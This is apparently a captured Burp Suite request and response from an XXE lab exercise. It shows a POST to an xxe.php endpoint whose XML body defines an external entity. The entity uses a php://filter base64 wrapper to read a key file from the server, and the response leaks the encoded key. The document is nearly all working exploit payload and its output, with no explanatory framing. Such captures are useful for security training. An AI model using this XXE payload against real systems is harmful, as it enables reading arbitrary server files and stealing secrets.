 Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 167
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<!DOCTYPE any [
<!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=/key7.cisp">
]>
<root><name>&admin;</name><password>admin</password></root>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2023 02:29:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 47
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this a2V5ezFoazNIS1dIfQo= not available!